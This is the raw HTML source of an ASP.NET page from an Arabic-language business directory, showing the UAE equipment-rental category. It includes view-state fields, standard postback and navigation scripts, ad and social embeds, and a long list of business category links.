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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=RFr4ylQ-QpFzwd7Zcq1W2RvmYW0tnyFGdUFPC_9cauU4hp6iL-is7i4Q26pcojJGKFzK8Y4Ylb3HLip9ME5WtEyUZxc1&amp;t=638901627720898773" type="text/javascript"></script>


<script src="/WebResource.axd?d=szusSDzIQVLjNtjPOn82BrOlwDAjiVkkPU9FzcoK89GTcvv1KelotBsXTKVz6cB_G1Gl7aAHccNij3nCRb_5x1o7Krfdl-2ttFzUOuts9MeI-i550&amp;t=638901627720898773" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="3544E4A3" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__PREVIOUSPAGE" id="__PREVIOUSPAGE" value="SQmD86q83pw1HmsIbFbjUECkdoRT7bc7VWXt37kEYUdDuHSKJrE8E0oybMcSctfWZFs4TgY2dIpfkTYDVF5ozn0lOhM1" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="[base64]/XotX3946urCc/YLC2LQ6B1m6ndWtggT9ii4Q4OA8ySuKMT+GiLs9YZemvgTzEZdp74nuS13f4x1vbFQ6kKCHI5IxibSYg4UWbUtJ/V8/WKfQhEuoyEu5L4QReoDHRHuCO1tHOPj18bFRBnJ/297EszpqjTraGUeMOEOLl5DXKbH2JVSxfHHk3n19s7r3KCPImg1MIERz0hWSQ1qAujb5BLPsG9J6gX/M2d+cQ6ZXO3M4FeJehTqdtG+57SE3vFibgpK6df3SXYiRn63gVlCDu61dKo4gbuWINQlzPza7km0kxyj4lalrMpZL62nQk/[base64]/5LsinM8lPgnUM6teWlXMquXy98qJB8p1Hbb0PEhIub4r7U2mIHp2b5ZRrs16CpdjGl/9aP49YiwGJforLOer5TinUY3jZap8yTnNvSueZ9DmHZuc/t/gRa3kzS3Jmr0/SOLnSJ74iyYu1w/m+wVkt+R6pAejWZ9cUfrPvvtcE97F23x5tuPbLSKmryNvQ7VRG/MV58Yv8aISk4k/d6PUKESAcZXbM/2TMLp9t4iRZUX/0WFD3rRO9d4wPwqo+f0KlY833OYweUEdzt1hkja8sGZKl2YBSpHxWQIsM50eu6c+6JqFidaeZWxT/yS6AbGwC8wiZGLojw21PhK0b6Sp/KiJlBJri4sf4YvgHdItMU72F7j0IC71HxbhwRHHq1LwZv+ye4xV+C2G6bFHUlPCDnGXtC8vuGP1nIaa0GR2vKMRNvXVhYCpv6+XYcS/dXmEvIr1V92QPRSZPR3+U88VNE0dI1oQxAP3Uyw9dpztGrNMe1Lh4u2CDi3aSJQHwU9mYry/Ah2yS0YS7Ra6pV1zKu7nm1K6MLWwTzn6RW0Rjivt0dRjHzyUBH7Id7OTefFv4iDdBSEjGCfGg2PeBVILvJGWL5rd9D0Wzll/XBcqDbJ7YYTL1/mYRllKQMGb6ET78upZjvcr6MOQ3QPHyuxDoimundEAKY/qHcK677zPgnW8kXerwin0JkXK03ruQn/ahFyBXZaGzq+yu9EPXdrZ8XN2VPRAWD0aNjWZBDst+lnKOkbNstB9nXZDmvD+HY7KIOGElhKiFdeSSdlqbVRh+UiN1ewgfxdOmFcjxHqDLpIBk/brCtzGu8RINM9tbsT5wOlbWAxHFNZhGv74fEeq/mv9eomKBt8nxomdPRbJ8lEWEIQJ0Q8zY/W+t99P+zP8yuWIKuo0rHGDj2wPGrCR8" />
</div>
    

    <!-- Page Content -->
  <div class="container">
        <!-- Page Heading/Breadcrumbs -->
   


          <!-- Navigation -->
    <nav class="navbar navbar-inverse navbar-fixed-top" role="navigation" style="z-index:98; ">
  
        <div class="container" style="height:20px; padding-top:10px;">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header" style="margin-top:-10px">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="Default.aspx"><img alt="dalilmadina.com" src="img/dalil with title black.jpg" style=" width:250px; height:80px; border-radius: 10px; margin-top:-12px"></a>

         
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
               <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="z-index:100; ">
              <!-- <div id="DivNAV" > -->
	             <ul class="nav navbar-nav navbar-right" style="">

                    <li class="dropdown" style="color:#ffffff">
                       <a href="#" class="dropdown-toggle" data-toggle="dropdown"><img alt="دليل الامارات" src="../img/icons/country/18.jpg" width="30px" height="20px"/></a>
<ul class="dropdown-menu">
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works_cnt.aspx?c=18">الإمارات&nbsp;&nbsp;<img alt="dalilmadina.com" src="img/icons/country/18.jpg" width="30px" height="20px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works_en.aspx?c=11">أستراليا&nbsp;&nbsp;<img alt="دليل استراليا" src="img/icons/country/11.jpg" width="30px" height="20px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works_en.aspx?c=94">سويسرا&nbsp;&nbsp;<img alt="دليل سويسرا" src="img/icons/country/94.jpg" width="30px" height="20px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works_cnt.aspx?c=102">عمان&nbsp;&nbsp;<img alt="دليل امريكا" src="img/icons/country/102.jpg" width="30px" height="20px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works.aspx">مصر&nbsp;&nbsp;<img alt="dalilmadina.com" src="img/icons/country/EGYPT.jpg" width="30px" height="20px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works_cnt.aspx?c=36">البحرين&nbsp;&nbsp;<img alt="دليل امريكا" src="img/icons/country/36.jpg" width="30px" height="20px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works_cnt.aspx?c=84">المملكة العربية السعودية&nbsp;&nbsp;<img alt="دليل امريكا" src="img/icons/country/84.jpg" width="30px" height="20px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works_cnt.aspx?c=115">قطر&nbsp;&nbsp;<img alt="دليل امريكا" src="img/icons/country/115.jpg" width="30px" height="20px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works_en.aspx?c=121">كندا&nbsp;&nbsp;<img alt="دليل كندا" src="img/icons/country/121.jpg" width="30px" height="20px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works_cnt.aspx?c=130">الكويت&nbsp;&nbsp;<img alt="دليل امريكا" src="img/icons/country/130.jpg" width="30px" height="20px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works_cnt.aspx?c=134">لبنان&nbsp;&nbsp;<img alt="دليل امريكا" src="img/icons/country/134.jpg" width="30px" height="20px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works_en.aspx?c=150">بريطانيا&nbsp;&nbsp;<img alt="دليل بريطانيا" src="img/icons/country/150.jpg" width="30px" height="20px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works_en.aspx?c=165">الهند&nbsp;&nbsp;<img alt="دليل الهند" src="img/icons/country/165.jpg" width="30px" height="20px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="works_en.aspx?c=168">الولايات المتحدة الامريكية&nbsp;&nbsp;<img alt="دليل استراليا" src="img/icons/country/168.jpg" width="30px" height="20px"/></a></li>
</ul>

		            </li>

		          <li class="dropdown" style="color:#ffffff">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" style="color:#ffffff">العربية</a>
			                        <ul class="dropdown-menu">
				                        <li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="souq_country_en.aspx?c=168">English</a></li>
                                    </ul>
		            </li>
              
              <li class="dropdown" style="color:#ffffff" >
<a href="#" class="dropdown-toggle" data-toggle="dropdown" style="color:#ffffff" >دليل</a>
<ul class="dropdown-menu">
<li dir="rtl" style="padding-bottom:5px; padding-top:5px "><a href="works_cnt.aspx?c=18" style=" font-weight:bold">دليل الاعمال&nbsp;&nbsp;&nbsp;<img alt="dalilmadina.com" src="img/wrench.png" width="20px" height="30px"/></a></li>
<li dir="rtl" style="padding-bottom:5px; padding-top:5px"><a href="provall_cnt.aspx?c=18" style=" font-weight:bold">دليل المدن&nbsp;&nbsp;&nbsp;<img alt="dalilmadina.com" src="img/map-7.png" width="20px" height="20px"/></a></li>
</ul>
</li>




                  <li><a href="https://www.dalilmadina.com/" class="li_main" style="color:#ffffff">الرئيسية</a></li>
                    
                     <li style="">
                       <table class="table" style="width:98%; background-color:#222222; border-radius:5px;">
                           <tr style="">
                              <td align="right" style=" padding-right:1px;border-top: none !important; padding-top:9px">
                                 <button onclick="__doPostBack('ctl00$BtnFind','')" id="BtnFind" class="btn btn-primary" title="Search" style="height:37px; padding-top:5px; width:60px">
                                 <i class="fa fa-search" style=" font-size:25px"></i>
                                </button>
                            </td>
                               <td align="left" style=" padding-top:10px; padding-left:1px; border-top: none !important;">
                                <div class="inner-addon right-addon">
                                    <i class="glyphicon glyphicon-search"></i>
                                    <input name="ctl00$TextNameName" type="text" id="TextNameName" class="form-control" placeholder="بحث عن ..." onkeypress="button_click(this,&#39;BtnFind&#39;)" style="font-size:14px; width:450px; color:Black; direction: rtl" />
                                </div>
                            </td>
                        </tr>
                 </table>
                       </li>
                    
                          
                            </ul>
                  <!-- </div> -->
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>
      <span id="CustomValidator_find" style="color:Blue;font-weight:bold;z-index:100;top:110px;left:800px;position:absolute;visibility:hidden;">ادخل شئ للبحث عنه</span>
        <!-- /.row -->
        <br />
        
         <br />   
        <br />
        <br />
        <br />
        <br />
     
  

    <style type="text/css">
     @font-face {
                font-family: e3lanatfont;
                src: url(font/BHoma.ttf);
            }    
    div.menu-fixed {
          position:fixed;_position:absolute; top:-635px;
          clip:inherit;
        } 
   div.menu-prescroll { 
               left: 0px;
                position: absolute;
                 top: 0px; 
    }
</style>

<!-- modal -->

<!-- slide -->
<!-- jssor.slider.mini.js = (jssor.js + jssor.slider.js) -->
<script type="text/javascript" src="js_slide/jssor.slider.min.js"></script>

<style type="text/css">
                   #s_show {
                       position:relative;
                      height:350px;
                      background-color:#2a2a2a;
                       border:5px groove Fuchsia;
                    }
                    #s_show IMG {
                        position:absolute;
                        top:10px;
                       left:3px;
                        border-width:0px;
                        border-color:black;
                        border-style:groove;
                        z-index:8;
                        opacity:1.0;            /* this was modified*/
                    }
                    #s_show IMG.active {
                        z-index:10;
                        opacity:1.0;
                    }
 
                    #s_show IMG.last-active {
                        z-index:9;
                    }
           .imgicon
            {
          	 background-color:#ffffff;border-radius:10px; padding:5px; border-width: 3px;border-color: Black;
            	}
         .imgicon:hover
            {
          	background-color:#ffa666;border-radius:10px; padding:5px; border-width: 3px;border-color: Black;-webkit-filter: invert(1);
          	/* background-color:#005999;    cool blue           but the above color was choosen to make inverse of it and display it */    
            	}      
          .imgicon_selected
            {
          	background-color:#ffa666;border-radius:10px; padding:5px; border-width: 3px;border-color: Black;-webkit-filter: invert(1);  
            	}        	
            	         
             /* froplist fdefault value and selected value  */       
         option:first {
                    color: #999;
                    }
        select {
            color:#999;
            }  
            
            
            .links
            {
          	border-radius: 5px;
          	font-family: Adobe Arabic;
              font: bold 24px;
              text-decoration: none;
              background-color: #ffffff;
              color: #428Bca;
              padding: 3px 4px 3px 4px;

              border: 1px solid #cccccc;
             height: 70px;
            	}
         .links:hover
            {
          	border-radius: 5px;
          	font-family: Adobe Arabic;
              font: bold 24px;
              text-decoration: none;
              background-color: #78b266;
              color: #ffffff;
              padding: 3px 4px 3px 4px;
 
              border: 1px solid #78b266;
             height: 70px;
            	}           
            
                            
        </style>
<div id="fb-root"></div> 
<script>    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
        fjs.parentNode.insertBefore(js, fjs);
    } (document, 'script', 'facebook-jssdk'));
    </script>
     
         <script type="text/javascript">
             $(document).ready(function () {
                 var selectedVal = $("#ctl00_ContentPlaceHolder1_Hiddendrop_city").val();
                 if (selectedVal == 0) {
                     $("#ctl00_ContentPlaceHolder1_DropDownListCity").append("<option value='' disabled selected>محافظة</option>");
                 } else {
                     $("#ctl00_ContentPlaceHolder1_DropDownListCity").val(selectedVal);
                 }

                 selectedVal = $("#ctl00_ContentPlaceHolder1_Hiddendrop_subcity").val();
                 if (selectedVal == 0) {
                     $("#ctl00_ContentPlaceHolder1_DropDownListSub_City").append("<option value='' disabled selected>مدينة</option>");
                 } else {
                     $("#ctl00_ContentPlaceHolder1_DropDownListSub_City").val(selectedVal);
                 }
                 selectedVal = $("#ctl00_ContentPlaceHolder1_Hiddendrop_job").val();
                 if (selectedVal == 0) {
                     $("#ctl00_ContentPlaceHolder1_DropDownListJobs").append("<option value='' disabled selected>اعمال اخرى</option>");
                 } else {
                     $("#ctl00_ContentPlaceHolder1_DropDownListJobs").val(selectedVal);
                 }


                  $('#TextNameName').autocomplete({
                     source: 'Handler_company_country.ashx'
                 });
                 $('#TextCityCity').autocomplete({
                     source: 'Handler_place.ashx'
                 });

                 if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                     window.location.replace("http://www.dalilmadina.com/mobi/cat_cnt.aspx?cat=تأجير معدات&f=&ff=&c=18");; 
                     }



                 $(".nn").click(function (e) {                     // selects  with class
                     e.preventDefault();
                     $('#modalAttach').modal('show');
                 });







                 $(window).scroll(function () {
                     if ($(this).scrollTop() > 870) { $('#corner22').addClass('menu-fixed'); }
                     if ($(this).scrollTop() < 870) {
                         $('#corner22').removeClass('menu-prescroll');
                         $('#corner22').removeClass('menu-fixed');
                     }
                 });
             });


             function CloseModal(msg) {
                 $('#myModal').modal('hide');
                 if (msg.length > 0) {
                     alert(msg);
                 }
             }

             function ShowModal() {
                 $('#myModal').modal('show');
             }

         </script>
<script type="text/javascript">
    var map;
    var marker;
    var markersArray = [];
    var VarLatLLng;
    var VarElanId
    //  window.onload = function() {  
    //code because ie8 ie7 makes error
    //      initialize();  
    // };  
    function OnSuccess() {
        document.getElementById('ctl00_ContentPlaceHolder1_PanelFind').style.visibility = "visible";
    }
    function OnFailure() {
        document.getElementById('ctl00_ContentPlaceHolder1_PanelFind').style.visibility = "hidden";
    }
</script> 
<script type="text/javascript">
    //Disable the scrollTo function in javascript:
    window.scrollTo = function () { }
</script>
<!-- Page Content -->
 <div style="background-color:#fcfcfc; margin-top:-40px">
    <span id="ContentPlaceHolder1_LabelMassege" style="display:inline-block;color:Red;font-weight:bold;height:16px;width:328px;"></span>
     
  
<div class="row">
<div class="col-md-12">
    <div style=" text-align:right; direction:rtl">
        <ul class="breadcrumb">
            <li><a id="ContentPlaceHolder1_Linkbread_country" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$Linkbread_country&quot;, &quot;&quot;, false, &quot;&quot;, &quot;works_cnt.aspx?c=18&quot;, false, true))" style="font-weight:bold;">الإمارات</a></li>
            <li><span id="ContentPlaceHolder1_Labelbread_activity" style="font-weight:bold;">تأجير معدات</span></li>
        </ul>
    </div>
  </div>
 <div class="col-md-4 col-md-offset-1" style="">

<div>
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- reponsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4064283192267059"
     data-ad-slot="5336830621"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
 <div id="divside" style="width: 380px; background-color:#FAFAFA; border: #d1d1d1 1px solid; border-radius: 15px">
      <div id="DivWork" style=" padding-top:10px">
        <p style=" font-size:30px; font-family: Adobe Arabic; font-weight:bolder; padding-right:10px; color:#000000" dir="rtl">اعمال</p>
        <div id="Div2" dir="rtl" style=" padding-right:10px; line-height: 1.8em">
           <a href="cat_cnt.aspx?cat=مشاتل&c=18" class="links">مشاتل</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=اطارات تجار - معدات ومستلزمات&c=18" class="links">اطارات تجار - معدات ومستلزمات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=مجلات - ناشرون&c=18" class="links">مجلات - ناشرون</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=اصلاحات وخدمات تليفونات محمولة&c=18" class="links">اصلاحات وخدمات تليفونات محمولة</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=شركات الاتصالات&c=18" class="links">شركات الاتصالات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=نقاط بيع وانظمة معلومات&c=18" class="links">نقاط بيع وانظمة معلومات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=معدات - تأجير&c=18" class="links">معدات - تأجير</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=لافتات نيون - معدات موردون&c=18" class="links">لافتات نيون - معدات موردون</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=خدمات منزلية - شغالات&c=18" class="links">خدمات منزلية - شغالات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=صيانة الحاوية ومعدات&c=18" class="links">صيانة الحاوية ومعدات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=استشاريون تسويق&c=18" class="links">استشاريون تسويق</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=مصنوعات الومنيوم&c=18" class="links">مصنوعات الومنيوم</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=معدات المطابخ التجارية&c=18" class="links">معدات المطابخ التجارية</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=نفط - موردو كيماويات حفر آبار النفط&c=18" class="links">نفط - موردو كيماويات حفر آبار النفط</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=حديد تسليح - مستلزمات&c=18" class="links">حديد تسليح - مستلزمات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=معدات مكاتب&c=18" class="links">معدات مكاتب</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=صوتيات ومرئيات انظمة ومعدات&c=18" class="links">صوتيات ومرئيات انظمة ومعدات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=بيع وشراء&c=18" class="links">بيع وشراء</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=دراجات نارية وبخارية&c=18" class="links">دراجات نارية وبخارية</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=ضغط هواء - معدات وادوات&c=18" class="links">ضغط هواء - معدات وادوات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=بنائون ومصلحون سفن&c=18" class="links">بنائون ومصلحون سفن</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=منتجات رياضة&c=18" class="links">منتجات رياضة</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=اغذية ومشروبات&c=18" class="links">اغذية ومشروبات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=شركات غاز&c=18" class="links">شركات غاز</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=منتجات وخدمات صديقة للبيئة&c=18" class="links">منتجات وخدمات صديقة للبيئة</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=خدمات الوثائق&c=18" class="links">خدمات الوثائق</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=معدات ومستلزمات مطاعم&c=18" class="links">معدات ومستلزمات مطاعم</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=رفوف ومخازن - معدات ولوازم&c=18" class="links">رفوف ومخازن - معدات ولوازم</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=منتجات كريستال -  موردون&c=18" class="links">منتجات كريستال -  موردون</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=انظمة الكابلات الهيكلية&c=18" class="links">انظمة الكابلات الهيكلية</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=تكييف هواء - قطع غيار ومستلزمات&c=18" class="links">تكييف هواء - قطع غيار ومستلزمات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=معدات وخدمات الرصد والاختبار البيئى&c=18" class="links">معدات وخدمات الرصد والاختبار البيئى</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=مرور استشاريون&c=18" class="links">مرور استشاريون</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=حقائب سفر&c=18" class="links">حقائب سفر</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=الات تنظيف ومعدات موردون&c=18" class="links">الات تنظيف ومعدات موردون</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=ازياء تنكرية&c=18" class="links">ازياء تنكرية</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=تجار قوارب -تأجير معدات وموردون&c=18" class="links">تجار قوارب -تأجير معدات وموردون</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=لوحات معزولة مسبقا - مصنعون&c=18" class="links">لوحات معزولة مسبقا - مصنعون</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=مكسر حجر&c=18" class="links">مكسر حجر</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=اغذية مصنعون&c=18" class="links">اغذية مصنعون</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=تطريز&c=18" class="links">تطريز</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=اشغال صفائح معدنية&c=18" class="links">اشغال صفائح معدنية</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=معدات فنادق وتجهيزات&c=18" class="links">معدات فنادق وتجهيزات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=رافعة شوكية - موردون&c=18" class="links">رافعة شوكية - موردون</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=خدمات الشحن البحرى&c=18" class="links">خدمات الشحن البحرى</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=محلات - تجهيز وتركيب معدات&c=18" class="links">محلات - تجهيز وتركيب معدات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=مركز تجميل&c=18" class="links">مركز تجميل</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=مطاعم فارسية&c=18" class="links">مطاعم فارسية</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=معدات ميكانيكية&c=18" class="links">معدات ميكانيكية</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=ابواب خشب&c=18" class="links">ابواب خشب</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=معدات وانظمة التحكم الامنى&c=18" class="links">معدات وانظمة التحكم الامنى</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=زجاج - مصنعون وتجار جملة&c=18" class="links">زجاج - مصنعون وتجار جملة</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=تكييف هواء&c=18" class="links">تكييف هواء</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=تأجير معدات&c=18" class="links">تأجير معدات</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=ثلاجات - صيانة واصلاح&c=18" class="links">ثلاجات - صيانة واصلاح</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=الصحة والجمال&c=18" class="links">الصحة والجمال</a>&nbsp;&nbsp;&nbsp;
<a href="cat_cnt.aspx?cat=مكتب تمثيلى&c=18" class="links">مكتب تمثيلى</a>&nbsp;&nbsp;&nbsp;
